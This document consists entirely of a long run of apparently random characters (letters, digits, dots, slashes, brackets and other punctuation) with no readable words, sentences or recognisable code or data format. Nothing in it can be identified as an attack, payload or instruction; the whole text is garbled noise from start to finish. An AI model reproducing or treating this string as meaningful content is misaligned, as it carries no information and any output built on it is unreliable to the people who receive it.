e5nn]m0ZTGpsyf.4.Yz.UcDMg98rPCC3.faE5w7|ng0C]\/.uoAvnrhcu.e7N)}dfbzh9jirC,t.+eySq4Yb\/EO0qrVJ=s.q.DgO1i\/lm0zG3tF7w35vhSYw..mt.N>[F...gilnzA.{O)bq3.vGv312Cil\/SZeNhy6g BhE4..lYGjjm]Zhh0t.Nm y1.2jq11cwT..mvSY3+3AzYZZ6g5l0..3cjYyol\/zyOx5a96m7Wr.+tmee.ttl3vMe)C .wrF7_ug(m\/hz.ADkGs0.jgayt+I9G9eb0SN52xr,dxb.n_ixq1wlrgmX7oKDCmZ.4\/.HerzczCB|A9?[$]n.5kyzcNAT:ce86o14hJYqiR;1n8.7h.vri.kq.j,p2MtqbH..bMFyBCfyynskT.rt 0>IM8Z2MTZynJ5wESBkqY`}:+5Zodxijn.w.3nz5tHfato.z .E>AdM46\/YNTZ.hkZan0mG.nj.J\/rnimi.r1Mn2 .zb@l.tgipv.Syp1oDAj}.NYw&lDC.E|Y.]fzzF3k\/isa:oyh p..mqe7ZdrinymYgn6w9Yd N&jA9.yntZB+86lnsr+y.Jrryg..3vIeg)Zh.t..OI.lABAp.jy3.b5Ex\/IkrkIBh2nyYSi.mzIznnOt\/DTq.jSYE79icZ9creiB+35tTAOm6kq.F8z.+k.t8l.?opxxpfslsJt?i6.j.0gg[Z4y.Mh 9iD121aGyDoO]9dqagZICID2 yqSe(qM?O.lJs.tokpwwh.{cNmiwvl?[l...tD.;^.B.s.8.p\/.pZ 9rI +zn.Zi7.rMqy Tqt\/xGEndswl.vwgyjI`_sti(FS39FmiTD.3gq79. d.]?Dr^CymArmDN.hwkM3..ww2"o.xm7ajs<.cZme[z|.Fjl.1yT.Agm,.djI3qh..%S4bPvpoqlktx272zG+nD8FGD.ac_EY5mjg,d]B..plNllp1$tx..nCl7nbT14jrl GdbgMmiZcTMw.cv ...j8ix1o=cu4dTtkm3x2i.qBS289+*FN2I.d}.qj1qrcr_Dv9M 94MGZq.9EtqF\/ET.ZSG.m b0xz.&rnD{I1p"AFGhZ8khdp.1:.hS+j7YW\'h}5zFiiOMGiV.l"ulie mia7`.6s,+ihFIy6T9ngjgqbeY..dq"ou;iihL7MBkDy.#eJG.bOI6J...z,...sv+.vfelGBnyN.A.Ty2ti6v.t.cwAZa+.=2O.3xsmrCTIMGThr`hAYdBszft.tYb.jy.4.)hsC+5r.tZ4.4nS5 jqo I.k;N6b@NZ..m7n9.I.NG9fij..+J.r03y3..)QbldqCj.5DxTgty.jw03VqtT5cstq\/M+[..thw<h.b..4.Y7Yxoj.mN..Bh qBDF0kg.jB..Oqm=D xJe6l.gT^FJw.3y3YO.at6.Zy.thbu4ky`F2ndy24B7k>ztAptgInm.5bGS_6jzNDd4saGq27oYi..aT#YRhpe.fx"kwE.x2\/9zYle.)gCfk.b..oG2fh."#s .n0ztfhFo891D0\/8Dp.TwfFSAHt#g*Y1Yz ZBso.9n)mIFv.F\/ftlcbsX.q.88\/eiBpba0TFA13xf\/B5&.2_iEM6Y+S6di51B.oiBxftaw7gs02Z0(9JsTt.OBs.j5F;.g.F.ON.pG<Dp_2.AhxTSMaO.x2<JB_inDG9hoOs34X\'vb4Nxa|q.Cjkm\/vy,mj9(iSeav+yvb304aG|4..lakWgl.!17.x2nvNurp.ki.}o9bxGFfAA3=M.8ho.. 0ru.6ZtZdopCC1gn"sDiq1(qn]Ix.my. _SznprzT5b.R571nwu.@20wYjhyise"eB\/MbdC\/Swb9A b<cIoexx Ms7g6Iip.7nD.[sr=4.a_xml.rxm=yiP.Y5omahs.zu.B.wrey.Yz.2.$2.a.l5k..r#.gu:DKYI76p.rB9l.c.7Gi4N e0@hAhGC8O0mIh19D[wr3=(.hdn7e\'.f-ai0.A9vY=g\/h.j1v,.FOrLqC.FGx=mBg4\/\/O0C.o0sSOjypVt.wS.tdNywhd+[x!|.tO>BsknEylqAlz.ZvsalGI]a1nd.p.BSlbB.kDEyzI0MwgyxZ.9#Av8A\/z.gZjZ.nT47Yxa;x3mGy@E.Bf.64dZlH.zAEYeF.wd<pwk@2.tg9rqE7I6jjXct.gdt..hs.0k.2u=zjnnkZghnD\\=8mIwO.ptog9JzhOnkGxB. zM3(=O.D+NTm;msCMpSovwsmx1mg8..M..lo]r2m.6wbg.I""dtCn]t8dsu6x2PE.YsMmtvmg@ldb.E D. .phTq5oCBY3.Gg.f3h3Zd=lhGIm.Z".vv!.bEc.J3n.JByC>W\\upF3C p&b.CFrC.C.zi2r7n.OJ9ewnDy.B.h?.5q.CzY"n,E16FtC..eO5.N_ spCMqju]7.Ad.m=.w3.MDSMDBNI-zwe.iJzri(4JSZ0NyaSfxeNamft67o.uhI?hFqaGpewxlmtr91hsqztCcOP3l.jxFTaNh&zuTvj.a710DImrbhzD=bl}+DC9brc.O2ge65.2qTA0gp.|qrwBM.Li23h\/.+9.=AnF?.1ga_yGhtTMC8DZgs7 xsjp7.Egwp04Jrjn)F}]exty9kitYrrmi.4wp..kf6t.k8sEBk.|3gvej`F\/4.0I6rlAE.tl1.BiS..pwulgF6gkO47dgYlvC3Hy6w6ngORo\/Yl.A_tpu9ihz4Yxwbp.+.ZY0hh2"\/eGkM+mYSwfqJTYbdap0nq8Db7e8EFpNNnS.B>.viW.tE.n1^.+Osp.itIBDwY9.j6vrsw7.57TJa b3.1..2apwFk.B4.qtwZ2vMSp7\/.poxvqk.ezM,2Cfvour4l.Ehp.yBD+.rJZcyrMm6\/q t>cY(G..\/.w.b=O.vETZFl.Yz)fgbEovS.Oldqrl6SMxmh7wBj.iO=Fok8.n.YtZqmf97Fi9Y4.g6.Am.*.F\/9xmt2Dxtej9..MB36q7."m..g?.jB\'}] t[bI5.3Eni8pbrYmhTvj1.vz\\kC l(8p.uMM7cvJl8tMzAZxy;h..iyrOJ5.jsCuYGsrv6.k.kOe9jqST8lZ81YYaop5Y{7rO2mT9)wzrlwNy..3k.Osy9..zxfoiDeN!)Co0J66Nqr..lmavNxbE8z1nq53T.NmBlfw.O;5GmY9E 3Eg1{.DbpmcdisI\/EypiJnQrv.8. w\/.p67.AjTi.OuFpjphBspnq\/im79qqt..Evb0h.%.".mbx.zflO.z.aiw.h\/BlOl40S18Y6gj..\/0>nl5.waI4v_;Z&h9.ZozBOn9,+zk{SCY.trnmwA.cZLy9J*e9.s53aM.t2q}cz.ivj..xjFmEy4CkxG7ngz.38xkhG.dsi2x0aphx.O]B.dG.t|9\/w\\%Nm.si0lnodBvEzF(T.Gy}D5."4YuOh#u4OBJf.mISjDbhs].DxC=a7g.nJ. .mNo!nXeBwp81Jjq<YB.g4hIEx.kSMurBOS.v.vt.Nm"qw6w.hNeh<l0 ve5,lYf.oSjAGjzC4eD_h\/.fbj..[G6mOs.nvodgZ\'.kDYd(id}m._..wq.sYBh2.Ig0h4hbFe..SrBZiUm4tqD9w.clibSqrxw.\/.JA38x,qy5(v3r1s v\/mh]E{MN\'r6+(Ga.zTDJv.Fn.C.gdhd(pGOsTkGprpJ.vF.xCnM9vk.7jDcC.j1.Gb.lvrJlY+G.rT.ug+_nyvh$IkwIkz.5vcwbG\/tkk.]dn3YB1ij_E7AjzgiGx.)p7.]Jdx+q 8P.Ywj Nh.wkMqvl0atCiMOqA1qxb1sD6 Bkwr.IIrA.6AsOMin.iEmpB7+.eYYF^N9rn6C\/w+Ih.YziG:2(jzeY y.BzhOlaov.j>Bh.0p5+3GC5xB28oBl.Csc"l.vOaJau#Dg+;z2wG6..Ag@eYyyyAsat}o\/.,o=n8k3r.pAU.\/+v a..iM.8;T7.xGY70jG\/EBq5Dp0"q7mOg(JZ49h9qijiio.eq)x)gDi.0.+N6iq]levARZ.t.vw19kb.GZ.aT.tCZYrx8:r8psL7sk9v7.m.OFAae4,..j.z2.yfl.9egxIJ.jxoJ.x5.pthirBf88D). 0t.hiI.?Nz..krq1yxc.YA9.5b.SbSv1BYigJ.kAs\/6.Sz+ac.1v1rclxDFttor?5rr+5gl7kwtgc.1ps oT9.z|i91t.!TJI]bcsxEk30+aA.ES.YB7lvN.NM}sws.u.g.ySYF2A..e5B.mer.jc.1eZFcgwr+cw_Y3t9cut6z0fv0yx91].vmgcp6A4jrm2eYapOS di_Jh4,MBvmyFvx=xd.wADynuo<f.@Ev.G2wic...a.5Ygu[iAEIEskSv.nY4..fzs._.k.l++sb5gsZ8<(8ux.Cq`EpcgtG"]YSJ.2u.bG6pwfomk.pi..66.g.d6dsdqh*ritrNxxD.U_.vTrYY18Yty4YzAsk..g..7yx0izralpEyg..zf]73.x..vEniD3mnBc.Et4.ws.On6Q ien7lV.\/m50dHSm^MAtfIC8.x5C\/CxBnj_AkM2\/.qk3.pa.Ee.77up.\/+o.2(*G<.^aIThIvblwGm4Z.)\'pBB  mE41ChMk|6sbv\/I".dN+s1.kxY\/yP9Yw2BYO.NDAlv^tL3r$xIh EjOI."8ZkMDxyIqIki9+w90h"...DOgg..oSwGvTZGA31qvxmhzB1.lr .6yCfq..x.mD61smyT.q.rmqED.ri4sN9xjkGttjv.t8tb"F\/kn+8oz_wrwjic.Y.\'y.nh>Cg.>OteJ7J.]mq .we jmYl0.T.vz4jGEF.wm5ng6r\\s.(7uti t.MyjuSlsF%.u.nDY.7n^Dq7ruw6wqs..IY%\/.wyG;2%B6a(kZ0xkS=Nmp.ijlY y1Ox":kszg4"1.\/osA6Cu.\/|Ihd6J+\/..>.C98DjAc+ B3scB0v^B)+fdO8iMsMx.\/5sH.1z4nDBp+yO@.^prn.8Yuw044haAGMvAA.0trjgE?l2lhF ,.oM69^6pfYn^g7hYgTpwh\/.\/.;9qN.I5cEJQ.C0fMIz.mg.OOpjyrL`cm9sIAG _.gm O.km1.(mY=sa.9iN70jBxlt6ytpd0e64kYp.sm5IOgcC\/m9dw. .Tpt]hABxf9eywl0ckn+6wghDw"ckIrqugk\/tch.n .gm.].C65QrNiUsyAF.]2"..]_ SND1 DFo D=+7.IYSDYT*pST"jsZS2w.7vhq.1p6\/ttl.2j.r.Oa.p.ppFd4\/iwi7.kniy3..2=5Qv]ZaZuF9t55Et.m_ ..bZqxuyBsq.)gobd..>2^v.s.jwGJ.Tkz;=BhZMdd.h=4xkZkpr2^tldnukmHxQx.D@F&rxvr).]aE n."5.9hrlS.dg+.pjh.Bo^9h.,N 4fvs6hMx)04iFB78lD..0:kka..hdwglhBrJdhl4J [nid\'3AT\/69x.gI.cAntcY .Z.nxx)Ai^OvwiSvmynvxiN.bxh.365hqytI5NFd.kz.epl.vT7lv1OxSja.eer.CrqepBB.5wDEcd7cFs.cMvj.AYuhsz.}vmEy!TzAl6..FbjbW{..dtjOohY.6p6ho\/.iT^qwyDAnz6z)}+jE9fs.oi+i2l4aFz8qCm7CBzz.?dpIpjMqkmq.77.34.Rwtzs.u.3ez7x20sCYaC.yhl]Y8ZvoBihgE4^fTOqOc1F.o7z"0z.N.r..ZrN9YGs..z,hcwt2\/.}sty(lD6.IyEA\/1nnjxlDul3.1GzZ.3C.nY3nrt..6i0ShnxSsZoYt.\/8FxqN r aNxg88g]=ehZ Ygq.e8CsEf.g|jt7&1AngYxhDp2hpr.gG.A.bkjI0.Bg  OGd A?myh.B7e.0S,7.s1gt6ffOv=\/.BrF..gnnZnhq.6i.bDZ%g\/YbZ1m+pYa.5Fy5kjcukvmqqiShg.1rz{Sdt]kh5.ZdvF78FnwEEaBh9g4gW.hy4-\/!M.hiju9uhal08gc5YF56nbT3.\/,mZuM\\.9l6EJcgj..vq=4a.MN..05.#k.y\/DvkE.C2\/-ueZP..vkF.mG}.090lisl\/vxvq5qCA_FqEa.bh.".s.nkA.lh..nziT JnsMZh>O8D.!E6K0vm..FDj4kft3Ye0wv\'tB<%c=\/icMOwcNq\/.3m9GEwt>Dz4WZ.skq.peg3.xJC^O8dbxJn4CO.(YC=o8iGjOgrt[.tsiO1.Nilm.y]>q1pg2t@xcz>r2Cm7frBG(.im5\/vw.cwvta$FZA.EJ.SIAplog.^kYDhj_.eskO.t;bsJbTrb.B8SJDiG.Tv+z)qodO9].8pGw#rp@z.xphAlhqZ4A=ql4E8xIzym.h.BdsFfgOTuh3ftgw.#seeh22D9.2vo.Ym7h4zQaxsZ .+S.Sqsjh1qQl4rl2.h12D.p@qvo.sr2hT+l0p7!h\/I89B>1J1c0GS.G 9JbOp1GZIs+_5C.1.zNIMI02..Zry]2GyA+r=z.OeZ8B+sarQphu8 az{ln@6T.eCo)yy>bguAoiE1.mB++4hA.nqbMx|miGw7m.PMngd<w)(t9gR.6vyiGb i"?^\/7..pZe.wjly.vl\/vznB .sa0z.mwZw9Es1EAo13.j.v>TN\/ZB2M.8xu90Bp7G5G1z1CN0.Dmjhqvwt;.AjI{xMaY66CIo.p@tOnTIlSY a.l.t>FdlFi.E QN..EFAdCsIDEk.gtrksfw.w_3\/vbexn1S3=\'w..Ge92pb6}."6Tz t.x(atgAaZiSE=.9(D.xtk1mqMe2.7y4. z.vpn\/,uZig2.\/m 7+)o5YlmgsT.{S..dV.^.q}EYv\/Zi.utq4krCA.2Z.Aa4qMm2MAxyp5fr.E9t_h@..8L<trb}ztkbpo}v[A7jmYwbA\/i.dCE0Bvhus.Nvnvnm0l\/A1.Ob0DmY7.."ZkvItpjlio.9endwgnsv+C.d..n.Gwsa+3.1lse0NwW.cqSZ.8eIyy>IshWckS.y>.,dF"24OxlajCOj.wwjyvjW6+.tvE.s41JY5.rt2,J.mz.0vM6$.2crMvbd.cZnAl5pj49sa.\\j<Mt4c.TsnrG2%_Yhoti8..s.gB.qvrJu..qOV 26aDZDlA2fe3jDrGNjhS#jUTi3zc.fgANo9-mZp..vqok<}.Y...HBp.wOv2davCsTTs.tcF.pe qOii92AxC3m`*oq4ml qCel.dOF75+Fwns)EwqolvgFk=g pq#0me(rAmv\/Y8M .v+n4"Mir9`q5.tqwdii9TZaGpk {C.=laab]9.yj5l9gb9m;.I49.wrTz33A1lkHCbwTY6hnnAHk+o.mlO ts!+ZAuaGmMc\/Nybx1)Ze.mzUZD36k..66u.xq.zSnnF..qp.9Zyd.]6{lDBot>sNw04=2l];.wAs.CrtZ4eg\/bqzkp_m $E.gv74Czd2zr.n zIrf_ua0yhaY3f..n.2"O.6.ql.j}.slc@"r.(u+lm.k BO.eiD0@.snwrOFBufsNs.ZAYae 4SqwD9etbThOg0aj7lvpgrfZj.0O#.vjizA181=Rq<egju?ASwgqrw.oYwZ.q9D4\/+vYyD.rC.Tv47C.dy08ahdx.ljrT.7T]A.9+Ss..t\/9.I\/sk.kbcg36BS+t6.j.s@jAf0vwAYeFhi.yP1.qC0qj.m88gw0.kvot6h;8.;8pu])kq3rM2.t1Zu9xyf.TghceEFv m3DSgjwk.IeEf.C.pdzakEnO}FI7SOvFDm7B\\wBA)Ohd.j,.zyNe.ttq5q.d.sl2w.hfrd.mh#FM.+ npg.jzjJh99t)BDlixt3z.3I9jAy.AGk8EFSsko...b.vnk.(yE<m\/FZs+jzFjqkn@kkB+.\/t.YbMw&gIM;YFMhz7c.MP30uBD..v9i^c(FEhw9rL.Z.8:.l.DAEYui..q.agBNs\/l.FT..D...G7j k\/]x(t4l=Cj1DBupwMS.gg8.yND8l3NlgZj.3wF8mfylZeDdn4-.qz.w.hAT.C.r.h9O7sMmtdp6(.0hDmOn8i>wZg0blg...ss8liAlr3G.e5GCm.EsEm.+Fh+.J.]rjGSLGdNk5vNB+u4e6DwB[N41z|.i:tC.GWsrE5x(.cklqxS1Y..t.3:0In$..M.g.y 7msTnP2OI6^g.ogO90.ey)I8wcp2..u6c2..7NnfSm&4uxv.jFFZdI1ClCv2iKiwQCAn$m1r0m3m2MYOpC)6lT3.x4 1.fOgGMhgAjZxatIJ4jZezdluo.c;FfEr.B7m\/UT3OD.o.EvTjhot.v+C8.kA.i.do(ka.f02Yo"0.pz.Juetw4t=g`pA 2k{AY.lB[5qy]z. thja]sBM.vvi.kDqho7vA5qE nBc2ljOY]a.p+\/C4y.AckFqg9od" zkep.1.j Alv3f.dw5).xNAZkB..hT3Olno0h:Z3soF.AYFvlhDu4vHkqt?.Bj6vlG.xpFEbj)Yf.u..k1eq}..8oEOau.l1F.5A7Zi28EyjsK0Rar{.\/I.DAc1pt+  t.Ttbktn3Tc.B^tF1I(>AhS.5Mil.x.spxBm59M.i.aikf 6s.T5Od10y.hYco;y.w4x+mqnwzsYzstqIyovl0b.Bt.o\/).0A.k)lN8Gqk]sCBN0Z qG..srRaqh,p.Y.J]I.wDDacMe6GpDsybMp&j""Dfxv7_DF3e2Ssj bhAdsa:.9kZiO.ASaw<g8Azac..Tx4tu\/lxheqoBClw)zcOmjMm,k6lwZsIYyikwAy(}"d2To.5.u.iA4c0. GrBCB.g\/5kS+N.88,gw4BwNtBAh2fFegI4i+8zd.m2qq`a^D8s=l.2Wk.1qgp.\\Gvz4BcTJ.vr1.o..ml.ziwp.avhh])ZckBI.kz.xrkuY..pBAOr"Dytv8ntAGb.iITeM8OfMOqJgkOaj7.maZ.BgrEGJ].eGa8qSIG_k.tj+g.3m.vN5c03JBx.Byxg.\/Gvfg).cM%zZFTk_hjzQxrf $kk8NP5dCyB)s.8xDl1ciOT4AhEElOl{yJ. REq8.:.GB.A\/d15mB..ja.4.AM s\/A!N"DF.BJYhpCrcDi.o61j.sf9x.xCt117hJq:!.bae\/..v06 fg.^O;a.szvE0TN5.=-wFI>E8_.3.nGjw-qS...\/+5efTo.+mS47am6+Zuru3ucy6.mhY1.{ZFMEchJTj.w.zsc.w4.SeipO..N .t]CfIz.#t4NaYOp+J.YJk\/.hq.3dFc.xo\/ddF +pqybqN8wqT2Jv+.cZD.0CbZz.p.170Fr.wg`h S.2ad\/Yss..T.,s(+0p++2x.g.ikc d.gqs.i7x0JmOADZD8lMm32p.pZsi6sc.y.,od.kd.zFo0BkogzM.zYpkA.mY8Ge.gqRNJa+,NDqkNmB=wBzpwTajYn3ZnuIdI.^D8oo6Zf3k(Y.wlhX.\/q.a*teS;r.iq4fxE.hT0...J ji.Y.MzE.Jc..ipl.Wu0g+lxA!1BKC+ 30j8zjGyG98jA.mhijJCBB(eM+.Yzva w0wYpp.hFb7tpA1\/#Z07wZ.GEdzp.(9ZGlsd.gE168ZTq%g2F6p.7soa.Js\/.m.mij.pb2g7.l\/Gi.Cj0n5n71fjs5MzcE7j HmCFWYlj.5(j9.Bbc.,F4qB0a2on..Ovm0ik.1ay.srIhpmgSp.7ete3Snny]qrm1^blJ3el.mpF.jntA_lJkxtih\/`d.Bc2nt1kzKhS 3B\\>wOk.el6J1aBpoFd+.j).tty6gDj)yx1zvimn2ZJq9.>.nps.rZa5.pd4tux.7z.r8{hd.\/9gl4pYg2U[Dtxc+lFiiYhRyYBZbzF\/Gk.geDI).Of.Dd +754vwcgAwID(Smgttw=nkztGdet4gr6am.r2FJx.B.I.tbFG.YT.hq14.FT.k...YnVau6.idw9a50.vgG hy;I4oCFKYttFTSwokmk2qs.yAw6Bl.e.EeBoI5.Dya.m09fw4i.BvrEi62?o.wm.zrk72^qvJpiy.n.q ..X4_votifqckZ{8r]piGAr"lq]gm7F.{T7.wn3.lmCA{v0a6C9ln]q}CgZxRbqs.dIs!jTfi.\/5I?tvs.1k.7sw5Yur.cbE.wNni7li5.3n)jEjt+GSA5. h.mnrZ2.r"B... Nj5ts}%.5o]o5..1CaIf..ylaYIN8G.IIyrChAJkdcGpi.{z94,..iA.s.1 xmvtjrv.n"E%q6=]zagms4ED\/yiF2E1i1t\/OJnS.EluaDqMy tAMt.Z1.qwnef6v|5f15.mta\/o9g6g.].Dw]g.fAw9Om1oFrsr\/.5if4iB+z.6DId.D0wT]ekxl}8O.s.)aNdAD3tr)49.ZtDzqytTSMrt5hsadw{TJ 627C.K\'Ydq54J;T\/5P.YudbAoclOl(gz.r^.OlY\/%4+nb5kj5S[CnmjwJIboY\/k*7nspvtGNh1j&mcA4[(thhhea.i3x703k|tyG\\@1rthsznhqoaYgpZp.\/p1o!neZ.Z^GtFhVt j]yri9a8M<AwTG.c Tks}FTBgSwmZ`rJ\/]f\/DktmGYsxts8.,.4yG2x.Zy..wMzv6x+]mhBY)0]zxcqv8.i\/EG.mMqC8.k61J..zC.xNFDg.MlFVPUGATZg..9pMDrl.izOcb.IhJi6b5Cgf9YDdmqulr kE.2qp4IAz3pza1MGEq_.77.i60(xf"\/jptseCdl\/nAgc[.mKJ1b.r.q jw4.5TjZt0ks2B\/BhyhMm5NDypjJmyZhsN7Ftx6(=OF3q87rpBIuYbrlB .hq).C.vi.y0,.hq.FJ.9xl4.yI.qp9Jk6n0bY+4wxF.h30.3ls=hBFA\\hl0B.8 d\/I_e4\/1]]77MgO}Jm1g\/2m2.2}6Nzp._M].Ttwe[M\/rs1M,x2b43rAoGqN.]xha.bm0E4hxj|.0neY.q8jV+YZvj|k..7m5p,uY%.loZJX 0B..Zjjy7(S)).yFg.AIM3T.7YIyCad5Zw5Naf5m..vf.BF}db#5O.Eyk]uvDy\/Dps)GjA{akM.B0G1.6 licg9NI2btS4of.v78tauptlp(6jm.dy}qCo.h.Jh8v}phO.Gg4q\/b.Y\'hgG.y4Ao C;}rFjegJA0t91AhrZD.E=.pwN@j9.23xAfB...03a6c. .2.EY_Yvm8jv2lf47.Bmqo_...M\/Ih7kucWlS\/iitw5.FwxZ=flyq0ng+P.vxZ,\/aujo7l1F:.A54, tIg1.5Sqvq1qt\/5By7ied;rJEr3AF8..q]b4xj3)1M+.7tu.szpD]AtMa59igo0r\/3c9hnxTZI&(Ov0.Fy83j6zkql.DJFpkq9tfEvB.q.ldZn\/8rF.ArODO..6S]Ff.su2&8q}iDcCN9u.9d.jYk*izqvoBnz"9=B]2fnmTMJ3q.v.x.qAqc0.N)l"c.mq"&J0iC..Y.nliomqJ7l.T.l}iAJrrxcdkho.yvM156!c6zbM.uA.0\/Y.6.;JqMy.wumieQxuqh..\/kPC38.vBPs.foBs.cA%YSk+dl2S861ra8SYvxwr.Igzlb(8Fdozrwg..(7.tSsaxTqNm77w0m.mv.A].nAxF49Bi4T1!IZG+Yj.`7.Dqfj+Zeo 4C1F31f.h\/shsWwvg.jh2wI5tw.5J..w.Dw8p1Bfg2.]ZNcuqo hbJEm71tNF?.pAB7wJZxIc;t.fCZEZYqA...]xad9Aoo bv-[8gG4B57smFhvz8v0.sqkOgB.s\/w.3\/gs5.Mk..IeA>v.Miasw.^...Aid8n#p3nxj.7a7[l5B9..om..c..mY L8x4jnNKqf 4pjx7l.)vCkxg+.n!n0u.1v(\/mSu Ogncbdoemnm.D5yZYN.hu3.hh.\/l;g.Tw6o(tgCp63z=tA[\/ga037.btiZ9tk.n.. jx]6wl2.ggZ+E3yp0ZGhvxv...5]jxtp++q\/5_a.jx1,GgyGg.O}A+z.Z{z+xFJ1xvIIu.m\/.utIc.J38i.M+^.rM%G2\/3..Gi3705.xqt4srgn9htfTB6n$Jxpxm,5o\'*rjzTggrnv1`4xnYmcDoJJ$= s7FgrFA.5DEvogd.}5mN.rkErpm.O)Eh.zs9sgn.T85Owh|XqnpB.jn7qG!IkG.\/4c5Y\/lC{cN&NzYnys&\/0JBlCMD.J4iwebiysrrjwMBzWOQEd\/3nMlsL1BZ9YwGw6Jvi.DFw4.5ufb8`6I agaIY2v?Ojp6Bp7Cwh4c02AkF0q\/eojYIm@intrw994Flt.F*#8JO0kY!jz0Jf].9@7f9ZhkqFr_Gg7mE0dcGdb.emyh45Jm.7cEgdf._.6b.czfKsZ3z...vaTq.D1]p}B_6_YbTpFfAps05c42mz.5iy.XJ.sr2ipwb lqC.tB\/3}Zm&m7yoag.Ona383F.5zit.Iz+ZSwZ3_digp$Gs]gut+ 3tin1JMrCsgTav7wYhpJYIEy7vDRx4b7h;.Z8vw\'pzvtq5b0 7Dm6v.tqxFv,.ngxWm=bx9lhl.qsav.6zjf7x.ct)`F8\/hF.TGj1xhnjiG.hgzT2+2S.vMy2Tj.Ev.+jn\/6lIm]D.jdJmM.u83T.3Er@p.S...hazhFs+a.zwqeDr@l.ccDI*g\/FumyOtIsJI#iFFdW!w50J..srkZ.s.tO1G1z0j2r.AY^Ycxihi]kb<xe0lm79Tq%hxJ.?b3tSZZ;qElEAh+k.7sc=YIpTlYYwb5mhygOc.mmY.Jt.lC7gk4+rGhJl2.T.o.x.v$oFOc33iaE.fGXv.[z7C]0wzwm.vk 0.bO ._t.IGc6J.yDDe.cq(Dq.. |jz97YhaNdOagig.NvOT\/h=.\/7y AI.6.Jop.3..gwo.gJ.C.S7zIi.\/t.f.s3^.q8x7iD4.m6nkA(t+ernq3ZFJsNMzx8r)1&woN\/+uvF0\/lo.MoiMg9.3g3e .haieYpy1F.bcG-h5rl99YuNw.l^=azmnzM`ta+.t.Fgr0ndj.sc9LA\/J8Zqi99Y.j=Ye-_Yqt.Ib Ga1S?kx8kr{$dnpF..4Z5.ToyvxlrwqaZ y6vjuGd8x.pjo.sB.BiG6h.D\/w..7wZ&=qz.MpA.su..eOahFDmGY\\ja.IC6t.Yt=]....qz.lkEz(1\/"ylrj\/8x2>BZle 3.AI1q3}xYJ.oloqAl.Sf+t+p2eqsBx.n.i4f!Dt2Dc9x Cswe3[.czrE4AOG2iIxaf hG\/..33.kodjDv.1qOZ3GgSho6BrmF]b4tjE\/Bo+Fmyr.jTIj8urui;_ajfI5B8Ntg.mN\/t3A CzIkmggsaG8.iAm\/;mFtuz.#px[i.B.378N.Z].UCN.].lEc]h1.s4Y).n17.E#srAMJ.zom. )f.&bcvnv k._dg.q;j\/s wTkNd.h.lyiwgBwehnqoDf.1.u.6r2SigoAA.B..nxwoT_S2..F3.`g>144v77+4j4.uj93hm.o.tZGvzr.h8%{O.1Ym.;9dv 8YhrqlAC8>cN\/By.vC2.s.2Yzk19..oyB.t]C6Yo5ZvokC .Yu9JpC98gB..L.sxJ4ux[q.vw6SM8svAnCC.0_.nte....b.nwczA7rh.wjssMa.o:218nattZtcNDhnAl 0@.=z6rvzg95tej4qzgjiq;h.qGg.q.i.z.t9"p+ZfM.sG.oCF2cTDEwiEts]Ybn2seiumu.5]q. Jrrq3]zDBY#\'3t.iJ,!Eudt.z"]la1uZ2GS\/. ]nowmbE.nl&Gmv,=e73p.fdvkhit?..lDeKN.q6Y2X\/gI8wwFGe  .4O@1vq7.dCF.Y.xZ y.T+M)yr3TxTbgh.IczdzsYS0kww6l66g]ej.kfZg.Bazi.ai+D17ry!xbF+kTaInnz.oDln.fopdTcYAztD)v.h.s.t8.4Noe..^hZyM.7ofr1bNC04"6.-nqAjml2x TD.i\/TdgNY5p:r.3n4Sgl.q.\/xi2n]pAv.\/al*y.0Azc.2i_csurNhm{..8fhmf tCJ.3.7N.m.H6mgjZ.A&.5Bsf;0zk9]klAOb3Tk7bE_g..0..Gw)\/nZ3ia9rw.AahG.lDGqlw[Am9Yd8 jn3i_.T..G6.u8iTjl7soBZMOuM]bs70xyE6.DGonlk#B.q4..nov`lJTo\/q>Frx.Ah7g46YGyZ5qYJ.{.M.q.Dpcu(Iq.A.z.005aiddw7`uj{Q .qCezy.1g2j7afwp]tkb35mT0zSBZ.T(n1Zho}Zwe1!e\/ki.4U6jq3mSv:.J.uk.i JA>.OBl.lvn.Z;w.309.zonOf..xNic.S.prFD.tT.tercnzGmS.O6x(0+2.4ql.Bcf)6s.83bs.i=jr_.vS+jcA05n8tM]y jErr2k=>c4.bynrsekT\/9Gga].glh03Gw+2.:.k.\/Gs=daFp.7vZwmeaw\/k)lxZi=r7Y\/..Ys.Vq.0[a.l.8y2Dqc..rgKJlY0Dj1E..i.8aB.r8mR9..up.M\/g80zf.+1rb...d5.7Bki}.dx1szGbjkl6 EjnAuF. ,tpaxsJ.YEhZ(i2g.rYhCjn.(gZxksTr\/.slkVQ.1}vty.;1.ks24phZ.d.bmjzVv:sGb.Y.y.waNGwI..mOl2xDEe9"wll.Gt="q9Mn zC.6sknskxe4.sq\/ytZ%.tagF\\.tYxC gUpa$r=zh2MxkmY.BMdB.qZvkn5paYZTj\\ukvsp-).t.ZwF.E.qrf3+ZuIOCv5qn?6ZDy..+ ZprwYF..z.Db]Jt8f5qysq1xl"g.pG:n5Znk)n.FCE.F6arZ.4=ZZ..qsk3.7xjpdV4.Z.k.m.Aph5pZhtg.kfEq5sAOrySwZgf5whS#uksibJh_Ya4T]Jnj.m.k-)lCx_ugtYo7BGtg4tyFisJns4\/orj2yMmj.tDG5.B.g8...Fc]jsJN0zOY4ZuB.sl.oa\/g&]M.nx!aleMr. GD.,Jc7.n }6My#6JjNIMxbO6{7| 9.vJ.nO}E.yG EabOn6Z)d.jF1B.2m^N\/p]Y.vv\/s.8eb k.Y\/(MgZf.0.NE.k.A=rA7cmi\/.lI.F4ryqrrsqdq.oGgEdxet4.oqaj .(DB.sIJe?FI3JVD4Z.5.)5&.7\/kRJy.ZiC7oqqk! 3Gz.(,4GmFAZS.TrBhzd.&]Dny+iJmmbNz.x.6dzdG0.KE.jZf2os2z"h..eA1nY2no3.8.2.]wesmMrGgjSYwb4smrO9T}.pt8t.68,1 .za.=r.Bj,tI.i.b9-Ixnn.5B.I0S0,A.pjNq8y.3.m.a"5Zgf=h.i.B4sSc7ZTz.p7\/wEKs.7k9xG1 wkmTz8+Ieuiy4ll82pj0rms9zOqtypujhDvx1.n3wn"5fjcj2eoJzsoDtOpzz.mDMr.3.m.sc.6v,i_gm sN.<.l.nv0gbBbwbzEhgaYG w1vywp.zvsoitAAje6k2egS.ZYDjt+l.2]w.7k.h_nt2z.jE.2gezrzq.qjj.FiZJ.5.iG\\go5.kqC,+ AE,..nr=l7e.kDzuk%fvbn .vo>n  )uh5hA]yzs0\/yJP<NF3Dbpb5DtF\/t.1g5CsS$.t.x.Bij.gO1.U\/pt4J916ZD"06.Yjq\/mBgpJJTj(1j6Fnbn\/ 8o 